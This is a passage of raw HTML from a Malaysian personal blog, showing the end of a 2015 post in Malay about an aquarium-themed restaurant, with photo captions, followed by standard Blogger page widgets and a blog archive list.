<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzOr-VuAIIW0zycmMgXv_sWMjcexYuhmTRMdnkJbrMPHZY5-lmwhF4YuxZXHNRgIxo5xZ8eGGwqShP-7jmtlyhAB1vDVt5KHLv0R9U7jzRg_FITNmfuXaVmmj6SAEEYNVDzVQ82TRKFfG-/s1600/20150418_151030.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzOr-VuAIIW0zycmMgXv_sWMjcexYuhmTRMdnkJbrMPHZY5-lmwhF4YuxZXHNRgIxo5xZ8eGGwqShP-7jmtlyhAB1vDVt5KHLv0R9U7jzRg_FITNmfuXaVmmj6SAEEYNVDzVQ82TRKFfG-/s1600/20150418_151030.jpg" width="192" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">air ape ni? sedapp tuuuuuu~&nbsp;</td></tr>
</tbody></table>
<br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
ok.entry pendek jeee.nanti tempek byk lg gmboo ye.....</div>
<br />
<br />
<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4LCQSZW7ub_fQSh69YSnf4RZL0U5FG0psMmOHaCpW33eV1rlpZNgIF6rEDBOrqXsqYbLPfZGQwt3Lwkg8CeLdmjQIoA6yoLqvP5oVWYyT7clRlKpbqRP5a2NpOltLSDHMhagpDtyQkY0/s400/2.jpg" style="margin-left: auto; margin-right: auto;" width="400" /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">inilah diaaa..ikan mpjb..... dia suka melekat kat lantai atau dinding, bersihkan kotoran tuuuuu!</td></tr>
</tbody></table>
<br /><br /><div style="text-align: center;">
xoxo, published !</div>
<br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br />notahati : YA ALLAH, GERAKKAN HATI MAK NAK BALIK KE KAMI :)<br /><br />
<br /></div>
</div>
<div class='post-footer'>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.nonasani.com/2015/04/restoran-lain-daripada-lain-restoran.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Facebook</span></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.nonasani.com/2015/04/restoran-lain-daripada-lain-restoran.html&text=Restoran lain daripada lain ! restoran akuarium !' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Twitter</span></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.nonasani.com/2015/04/restoran-lain-daripada-lain-restoran.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaHaP_3nK3hysVzPTqoWUs9CyxjdzV153KPvJRLlhGpkIa5pbANt9oc1lASz03VZbZ_tqeB77ZPetGwuaiWhfFARHewGeDAAwrSdJLdI3fDPQM1upcmPfga3K4gS7PSLNYAgj75w7xlJzQ/s1600/276817_169623586449806_36978129_n.jpg&description=Restoran lain daripada lain ! restoran akuarium !' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.nonasani.com/2015/04/restoran-lain-daripada-lain-restoran.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Restoran lain daripada lain ! restoran akuarium ! | https://www.nonasani.com/2015/04/restoran-lain-daripada-lain-restoran.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp' href='https://api.whatsapp.com/send?text=Restoran lain daripada lain ! restoran akuarium ! | https://www.nonasani.com/2015/04/restoran-lain-daripada-lain-restoran.html' rel='nofollow' target='_blank'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Restoran lain daripada lain ! restoran akuarium !&body=https://www.nonasani.com/2015/04/restoran-lain-daripada-lain-restoran.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.nonasani.com/2015/04/detox-jommmm.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.nonasani.com/2015/04/happy-birthday-abah.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='nona sani' class='author-avatar' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKyBjjl5ryJHQF20qYtuEmpzz91hMzWNocNLoEnjvAa5AxXz9GEysBVVy7a6b0BHspn5UUCgm5E0tPVNre6O4HL9NJpNDJ_LSeElYj5_ut6x3GFV49D7zgrkT3kVaBq9k/w100/nona-sani.png'/>
</div>
<h3 class='author-name'>
<span>Posted by</span><a alt='nona sani' href='https://www.blogger.com/profile/16914095773318758911' target='_blank'>
nona sani</a>
</h3>
<span class='author-description'>
</span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='random'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.nonasani.com/2015/04/restoran-lain-daripada-lain-restoran.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.nonasani.com/2015/04/restoran-lain-daripada-lain-restoran.html";
                }
                var disqus_blogger_homepage_url = "https://www.nonasani.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.nonasani.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Thank you for coming by.<br />Comments are your responsibility.<br />Any comments are subjected to the Act 588 MCMC 1988. <br />Comment wisely, and do it with pure intentions.<br /><br />Happy Blogging .</p>
<a href='https://www.blogger.com/comment/frame/5529222233213102063?po=1378188032980602625&hl=en&saa=85391&origin=https://www.nonasani.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget no-items section' id='sidebar1' name='Sidebar Right (A)'></div>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title title-wrap'>
<h3 class='title'>
Social Plugin
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color'>
<li class='facebook'><a href='https://www.facebook.com/nona.ensani' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='https://www.instagram.com/gelaktawa' target='_blank' title='instagram'></a></li>
<li class='Email'><a href='nur2dunia@gmail.com' target='_blank' title='Email'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-title title-wrap'>
<h3 class='title'>
The Author
</h3>
</div>
<div class='widget-content'>
<center style="font-weight: normal;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgcNiehMrl2ASgEmYSallsx91YM883ewfYZzUal8fn8TvU_PT6wCx8ScwGeqcVW0OdYow1TNcaC5810xje7MduDLBNwZ8zzx7-LUwKs4Q2g7zzpauJNbOibW5020VCh0DEziUsl83X5cXX7BX6WJOoSaTiV1UZ3qDYVzoWXJ3-XS3RbE2bvid3_69KD=s320" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="960" height="200" src="https://blogger.googleusercontent.com/img/a/AVvXsEgcNiehMrl2ASgEmYSallsx91YM883ewfYZzUal8fn8TvU_PT6wCx8ScwGeqcVW0OdYow1TNcaC5810xje7MduDLBNwZ8zzx7-LUwKs4Q2g7zzpauJNbOibW5020VCh0DEziUsl83X5cXX7BX6WJOoSaTiV1UZ3qDYVzoWXJ3-XS3RbE2bvid3_69KD=s320" width="200" / /></a></div><center style="font-weight: normal;"><div class="separator" &#160;style="clear: both; text-align: center;font-size:100%;"><span style="text-align: left;font-size:medium;">Nona Sani @ Nona Manis</span></div><div class="separator" &#160;style="clear: both; text-align: center;font-size:100%;"><span style="text-align: left;font-size:100%;color:black;">Single | Working Women | Parttime Blogger </span></div><div class="separator" &#160;style="clear: both; text-align: center;font-size:100%;"><span style="text-align: left;font-size:100%;color:black;">Lifestyle | Travel | Food | Health | Media</span></div><div class="separator" &#160;style="clear: both; text-align: center;font-size:100%;"><span style="text-align: left;font-size:100%;color:black;">Blog Since August 2011</span></div><div class="separator" &#160;style="clear: both; text-align: center;font-size:100%;"><span style="text-align: left;font-size:100%;color:black;"><br /></span></div><div class="separator" &#160;style="clear: both; text-align: center;font-size:100%;"><span style="text-align: left;font-size:100%;color:black;">Collaboration | Events | Reviews | Sponsorship</span></div><div class="separator" style="clear: both; text-align: center;"><span style="text-align: left;">Email: </span><span style="text-align: left;font-size:100%;"> </span><a &#160;href="mailto:nur2dunia@gmail.com" &#160;style="text-align: left;font-size:100%;color:#1155cc;" target="_blank"><b><span ="" &#160;style="color:#993399;">nur2dunia@gmail.com</span></b></a></div></center></center><b><br /></b>
</div>
</div><div class='widget Stats' data-version='2' id='Stats1'>
<div class='widget-title title-wrap'>
<h3 class='title'>
Total Pageviews
</h3>
</div>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
</div>
</div>
</div><div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>My Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5529222233213102063?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByNENTJDMUYqByNlZGVkZWQyByMwMDAwMDA6ByMwMDAwMDBCByNENTJDMUZKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.nonasani.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5529222233213102063?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByNENTJDMUYqByNlZGVkZWQyByMwMDAwMDA6ByMwMDAwMDBCByNENTJDMUZKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.nonasani.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<div class='widget-title title-wrap'>
<h3 class='title'>
Blog Archive
</h3>
</div>
<div class='widget-content' style='overflow:auto; width:ancho; height:150px;'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2026/01/'>
January 2026
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(193)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2025/12/'>
December 2025
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2025/11/'>
November 2025
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2025/10/'>
October 2025
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2025/09/'>
September 2025
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2025/08/'>
August 2025
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2025/07/'>
July 2025
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2025/06/'>
June 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2025/05/'>
May 2025
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2025/04/'>
April 2025
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2025/03/'>
March 2025
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2025/02/'>
February 2025
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2025/01/'>
January 2025
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(182)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2024/12/'>
December 2024
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2024/11/'>
November 2024
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2024/10/'>
October 2024
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2024/09/'>
September 2024
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2024/08/'>
August 2024
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2024/07/'>
July 2024
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2024/06/'>
June 2024
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2024/05/'>
May 2024
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2024/04/'>
April 2024
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2024/03/'>
March 2024
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2024/02/'>
February 2024
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2024/01/'>
January 2024
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(272)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2023/12/'>
December 2023
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2023/11/'>
November 2023
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2023/10/'>
October 2023
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2023/09/'>
September 2023
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2023/08/'>
August 2023
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2023/07/'>
July 2023
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2023/06/'>
June 2023
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2023/05/'>
May 2023
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2023/04/'>
April 2023
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2023/03/'>
March 2023
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2023/02/'>
February 2023
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2023/01/'>
January 2023
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(267)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2022/12/'>
December 2022
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2022/11/'>
November 2022
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2022/10/'>
October 2022
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2022/09/'>
September 2022
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2022/07/'>
July 2022
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2022/06/'>
June 2022
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2022/03/'>
March 2022
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2022/02/'>
February 2022
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2022/01/'>
January 2022
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2021/'>
